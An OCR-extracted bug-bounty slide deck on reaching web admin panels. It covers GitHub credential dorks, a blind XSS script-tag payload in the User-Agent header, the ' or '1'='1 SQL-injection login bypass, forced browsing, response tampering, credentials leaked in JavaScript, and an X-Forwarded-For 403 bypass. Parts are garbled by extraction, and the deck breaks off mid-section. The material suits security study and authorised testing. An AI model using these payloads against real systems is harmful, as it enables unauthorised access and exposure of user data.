Ahsan Khan





## Accessing Admin Panels

### Pwner

## Who am i

Just a simple guy like you

- GitHub
- Blind XSS (User-Agent)
- Open Ports
- Forced Browsing (Tampering)
- Reading Source (JS)
- Response Manipulation
- HTTP Basic Authentication
- Misconfigured Jira
- Dehashed

### Accessing Admin Panels

## Methods

### **Accessing Admin Panels Using Github**

api, token, firebase, username, password, secret, dev, prod, jenkins, config, ssh, ftp, MYSQL\_PASSWORD, admin, AWS, bucket, GITHUB\_TOKEN, CSRF, session, sql, database, api\_key, smtp, secret\_key, auth, login, access\_token, oauth\_token

## Github

### **Dorks**

"site.com" API\_key "site.com" secret\_key "site.com" email "site.com" password "site.com" login "site.com" admin

org:org\_name "password" org:org\_name "secret"

user:username "password" user:username "secret"



### Usage

#### Leaked Credentials

 $11$  }



```
- index.js
                 \simdesk: 'supportenterprise',
    username: '
                                       com',
                        \mathcal{O}_\mathbf{z}password: '
   animate: false,
  this.setState({ [name]: value });
\}handleClick() {
  const { username, password } = this.state;
```
#### Admin Panels Accessed







![](_page_6_Picture_4.jpeg)

### Recommended Tool

![](_page_7_Picture_2.jpeg)

 $\Omega$  GitHub

# Gitrob & Keyhacks

You can use keyhacks for leaked tokens (API keys etc) to confirm that your token is valid or not https://github.com/streaak/keyhacks

![](_page_7_Picture_5.jpeg)

### **Accessing Admin Panels Using Blind XSS**

- Contact / Feedback pages
- Surveys
- Your Password As Blind XSS Payload
- Chat applications / Forums
- Customer ticket applications
- Always use your name or description as Blind XSS Payload
- In the logs
- Add Blind XSS payload in the name field and reset your password
- Add Blind XSS payload while completing demos
- Add Blind XSS payload in the `Need Expert` feature
- Add Blind XSS payload while upgrading your account
- Blind XSS Payload in User-Agent header For Automation:
	- Inside Burp Suite's match & replace function,in the match section put your User-Agent's value and ""><script src=yourdomain></script> in the replace section

Use xsshunter (https://xsshunter.com/) for blind xss

![](_page_9_Picture_16.jpeg)

![](_page_9_Picture_17.jpeg)

### Where to find Blind XSS

# Blind XSS

### **Accessing Admin Panels Using Open Ports**

- Use multiple tools (+ methods) to find subdomains
- When your recon is complete on subdomain enumeration (Live sub-domains list)
- Scan your list for open ports
- If your list is good enough, You will start finding internal portals on open ports
- You can access those admin portals using multiple methods
- Try the default wordlist on those internal admin portals (Sometimes they could be accessed even with test/test credentials)
- Try SQLi for auth bypass, example `' or '1'='1`
- You can read JS files to disclose credentials or internal endpoints to escalate further
- Those old internal portals are really vulnerable you just need some strong recon to get there

Your recon should be really strong to find some deep old subdomains with open ports

Lets check an example of accessing these portals

![](_page_11_Picture_13.jpeg)

### Accessing Admin Panels Using Open Ports

# Open Ports

#### How I accessed the internal panel from empty panel

After all the recon I found an admin portal on an open port

![](_page_12_Picture_2.jpeg)

- Accessed it using 'or '1=1
- But the portal was empty because it was old and there was nothing there
- But in the footer, I see an option for feedback for our service
- I filled that form with my blind XSS payload and the next day I got an email of xsshunter

#### Admin Portal Accessed

Nov 18, 2022 at 2:18 PM

**Site Contact / Form Submission: Free Trial Form** 

**Contact Information** 

**Date Received** 2022-11-18

**Company Type** 

hone

**IP Address** 

Hostname:

This is an Automated Email

Reply All Forward Reply

#### Accessed admin panels using open ports

![](_page_13_Picture_1.jpeg)

#### \$500 5 points

Comments 7

#### \$5,000 40 points

Comments 10

## **Accessing Admin Panels Using Forced Browsing + Tampering**

To access admin portals using forced browsing you need to enumerate the web directories, Collect all the endpoints and try to access or run them without authentication

Example: found site.com/admin/ Enumerate /admin/ Try to access the pages directly without any authentication site.com/admin/templates.aspx = Checkout the picture ==>

### Accessing Admin Panels Using Forced Browsing

## Forced Browsing

#### Checkout the portal page accessed directly

o display at the top of the surveys. If left blank, no logo Browse... **Rorder Width Bold Arial Black Bold Arial Black Bold Arial Black Arial Black** Bold Bold **Arial Black Arial Black Bold** 

e and below the survey. Note that the HTML provided for the header and footer

Use some good wordlists to enumerate the admin portals, Try to look for JS files because they are full of hidden endpoints.

![](_page_15_Picture_230.jpeg)

**HTML** Header:

We can access admin portals using the Tampering method. Enumerate the admin portal and collect all the 302 endpoints and check the response in the burpsuite. Example:

- . We can bypass this authentication and browse the admin pages through burp repeater using theses endpoints
- For example, please intercept the request for this link:

![](_page_16_Picture_5.jpeg)

- You will get 302 response in the response. \*Use the Render to view the admin page
- . Now you can see all the data that the admin should see which is all **Example 1 names** and invoices information for the all days.

![](_page_16_Picture_169.jpeg)

#### Response from http: /panel/ Drop Intercept is on Forward Action HTML | Render Raw | Headers | Hex HTTP/1.1 302 Found Access-Control-Max-Age: 1000 Location: login.php Access-control-Aliow-origin Access-Control-Allow-Headers: User-Agent Access-Control-Allow-Methods: POST Content-Length: 337 Connection: close Content-Type: text/html; charset=UTF-8 <html> <title>Admin Dashboard</title> <body> <h3>Admin Dashboard</h3> Welcome Admin!  $\text{sh}$   $\text{sh}$ <a href="pass.php">Change Password</a><br> <a href="pic.php">Change Picture</a><br> <a href="email.php">Change Email</a><br> <a href="users.php">View Users</a><br>  $$ <b>Users Registered:<b> </body>

#### Accessing Admin Panels Using Tampering

# Tampering

### **Accessing Admin Panels By Reading Source (JS)**

There is a lot in js files, By reading js files of admin panels, You will find sensitive information like credentials, API tokens, secrets, internal endpoints, etc. By exploiting those, you can access admin portals.

#### Example

#### **Summary**

This is your dev admin: https://www.dev.  $\frac{1}{2}$ .com/ $\frac{1}{2}$  /  $\frac{1}{4}$ /login, I have found a way to access contents of this dev panel.

#### **Steps to reproduce**

- 1. Go to https://www.dev.  $\blacksquare$ .com/ $\blacksquare$ /#/login
- 2. Type test@test.com in the email area and test in the password area (test@teat.com is a valid user, Your dev created this account for testing but forget to delete this test account)

#### **Request**

POST /v2/login HTTP/1.1 Host: api.dev. ... ... ... ... User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox, Accept: application/json, text/plain, \*/\* Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Referer: https://www.dev.scom/ accessToken: null Content-Type: application/json; charset=utf-8 Content-Length: 46 Origin: https://www.dev. .com Connection: close

{"userName":"test@test.com","password":"test"}

#### **Response**

```
\left\{ \right."header": {
    "success": true,
    "dateTime": "Thu Jun 13 20:31:11 UTC 2019",
    "errorCodes": []
  \},
  "body": \{"userId":
    "firstName": "TEST",
    "lastName": "TEST",
    "email": "test@test.com",
    "userName": "test@test.com",
    "regionPrefix": "",
    "jobFilter": '
    "accessToken": "657339d020a24
    "accountName": null,
    "accountType": 1,
    "street": "Test
    "houseNumber": "11",
    "zipCode": "22303",
    "city": \|"phoneNumber": "
    "isWorking": false,
    "paused": false,
    "countryCode": null,
    "contractType": null,
    "vip": false
```
![](_page_18_Picture_14.jpeg)

![](_page_18_Picture_19.jpeg)

#### Accessing Admin Panel By Reading Source (JS)

# Reading Source (JS)

![](_page_19_Picture_0.jpeg)

![](_page_19_Figure_2.jpeg)

#### Accessing Admin Panel By Reading Source (JS)

#### Example

![](_page_20_Picture_94.jpeg)

. I just tested one endpoint and you can see a lot of sensitive info of the users, Their name, City, Country, Phone number, etc.

• These are other endpoints we can use to retrieve the sensitive information

```
return this.Api.get('/job', {
     jobId: jobId
 return this.Api.get('/job/status', {
 return this.Api.get('/jobs/active', {}).then(function(results) {
 return this.Api.get('/jobs/delivered', {
 return this.Api.get('/user/addresshistory/' + userId + '/500?token=' +
 return this.Api.get('/job/get/byUser/' + userId + '&status=' + status).the
 return this.Api.get('/availability', {
     countryCode: job.get('countryCode'),
     startZip: job.get('fromAddressZipCode'),
     endZip: job.get('toAddressZipCode')
 return this.Api.get('/availability', {
 return this.Api.get('job/lastJob', userId);
For changing settings of the user
 CustomerUserService.prototype.requestPasswordResetLink = function(userEma:
   return this.Api.get('/user/password/link', {
     email: userEmail
   \}).then((function(_this){
     return function(result) {};
   \})(this));
 \};
 CustomerUserService.prototype.validateResetToken = function(token) {
   return this.Api.get('/user/password/token', {
     resetToken: token
   }).then((function(_this) {
     return function(result) {};
   \})(this));
 \};
   return this.Api.get('/user/password/change', {
     recetToken: token
```
#### Accessing Admin Panel By Reading Source (JS)

#### Example 2

While enumeration disclosed the admin panel credentials in the js file

```
event.preventDefault();
    var urlTokens = remoteLinkUrl.split('/');
    // TODO: need CORS access for
                                                                     ngrok.io,
                                  .com/api/project/verify/37ca81h/' -d
    // curl -X POST -v 'https://
                                                                               "{"password";
    $. ajax(.com/api/project/verify/' + urlTokens[3] + '/',
        url: 'https://type: 'POST',
        contentType: 'application/json',
        data: JSON.stringify({
            password: $(this).find('input[type="password"]:first').val(),
        \}),
        beforeSend: function(xhr) {
            xhr.setRequestHeader('X-
                                          -Jira', 'JIRA');\},
        complete: function(response) {
            console.log(' +++ password response', response);
        \},
        success: function(response) {},
        error: function(response) {},
    \});
\});
```

```
display
```
So after using the disclosed credentials, Generated an admin panel internal token, Using that token we can perform actions on the internal admin panel.

Check out the screenshot on the next page

![](_page_21_Picture_7.jpeg)

### Accessing Admin Panel By Reading Source (JS)

#### Example 2

![](_page_22_Picture_104.jpeg)

Tip:

Check out all the js files manually, Don't just depend on the tools or extensions (JS Miner)

![](_page_22_Picture_5.jpeg)

![](_page_22_Picture_6.jpeg)

 $\ln \equiv$ 

 $son; q=0.8$ 

s: Content-Type, Accept, X-Requested-With, X-CSRFToken, location rs: Content-Type, Accept, X-Requested-With, X-CSRFToken, location

ials: true

s: POST, GET, OPTIONS, PUT, DELETE https:/ res=Thu, 01-Jan-1970 00:00:00 GMT; Max-Age=0; Path=/ res=Thu, 01-Jan-1970 00:00:00 GMT; Max-Age=0; Path=/ expires=Fri, 02-Dec-2022 19:23:46 GMT

Path=/; secure

nache

:46 GMT

nax-age=2592000

### **Accessing Admin Panels Using Response Manipulation**

You can access the admin panel using the response manipulation method, Change the HTTP status from 403 to 200 or manipulate the response body to access the admin panel

#### Example#Response  $\cdots$ \* Now go to enchat HTTP/1.1 200 \* You will see a panel OK Server: \* Now click on reset password Content-Type: application/json; charset=UTF-8 \* Type any email ! If you have admin email you can test ! Connection: close \* for example an email \* Type email and click the button Content-Length: 1 \* Now it will ask verification code to change the password (Code will sent to the email) 9 \* Type random number 111111 ... \* Intercept the request and check the response \* Now change the 9 to 1 and forward the request \* And you can change the password :) \* And password will be changed

Vou have successfully modified your password to download the client login

\* If any error occur then again change the 0 response to 1 and forward the request

#### Accessing Admin Panels Using Response Manipulation

# Response Manipulation

You can bypass the 403 restrictions by adding the X-Forwarded-For header in the request, You can add 127.0.0.1 or enumerate the header 192.168.0.0 - 192.168.255.255

#### Bypassing 403 To Access Admin Panels

# Response Manipulation

Example 2

Request

```
GET /admin/secret HTTP/2
Host: admin.site.com
Sec-Fetch-Site: none
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHT
Accept-Encoding: gzip, deflate
Accept-Language: en-US, en; q=0.9, sv; q=0.8
```
#### Response

HTTP/1.1 403 Forbidden

GET /admin/secret HTTP/2 Host: admin.site.com X-Forwarded-For: 127.0.0.1 Sec-Fetch-Site: none Sec-Fetch-Mode: no-cors Sec-Fetch-Dest: empty User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_15\_7) AppleWebKit/537.36 (KHT Accept-Encoding: gzip, deflate Accept-Language: en-US, en; q=0.9, sv; q=0.8

Response

HTTP/2 200 OK

![](_page_25_Picture_11.jpeg)

![](_page_25_Picture_12.jpeg)

### **Accessing Admin Panels Using HTTP Basic Authentication**

We can bypass the HTTP Basic Authentication by changing HTTP method

### Bypassing HTTP Basic Authentication

# HTTP Basic Authentication

Example

